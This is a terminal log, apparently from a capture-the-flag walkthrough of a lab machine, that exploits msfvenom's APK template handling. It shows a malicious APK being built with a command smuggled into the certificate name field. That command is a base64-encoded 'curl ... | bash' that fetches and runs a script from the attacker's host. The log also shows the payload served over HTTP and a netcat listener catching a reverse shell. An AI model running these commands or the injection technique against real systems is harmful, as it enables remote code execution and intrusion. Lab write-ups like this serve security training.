 ❯ python3 exploit.py
[+] Manufacturing evil apkfile
Payload: curl 10.10.14.33 | bash
-dname: CN='|echo Y3VybCAxMC4xMC4xNC4zMyB8IGJhc2g= | base64 -d | bash #
  adding: empty (stored 0%)
jar signed.
Warning:
The signer's certificate is self-signed.
The SHA1 algorithm specified for the -digestalg option is considered a security risk. This algorithm will be disabled in a future update.
The SHA1withRSA algorithm specified for the -sigalg option is considered a security risk. This algorithm will be disabled in a future update.
POSIX file permission and/or symlink attributes detected. These attributes are ignored when signing and are not protected by the signature.
[+] Done! apkfile is at /tmp/tmp4xrgpi1g/evil.apk
Do: msfvenom -x /tmp/tmp4xrgpi1g/evil.apk -p android/meterpreter/reverse_tcp LHOST=10.10.14.60 LPORT=43 -o /dev/null
❯ ll
.rwxr-xr-x root root 1.7 KB Tue Nov 22 10:51:33 2022 exploit.py
.rw-r--r-- root root  54 B  Thu Nov 17 12:10:05 2022 index.html
❯ mv /tmp/tmp4xrgpi1g/evil.apk .
❯ nano index.html
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.95.150 - - [22/Nov/2022 10:57:23] "GET / HTTP/1.1" 200 -
❯ sudo nc -nlvp 443
[sudo] password for yorch:
listening on [any] 443 ...
connect to [10.10.14.33] from (UNKNOWN) [10.129.95.150] 40076
bash: cannot set terminal process group (939): Inappropriate ioctl for device
bash: no job control in this shell
kid@scriptkiddie:~/html$ whoami
whoami
kid
kid@scriptkiddie:~/html$
LOST IN MIND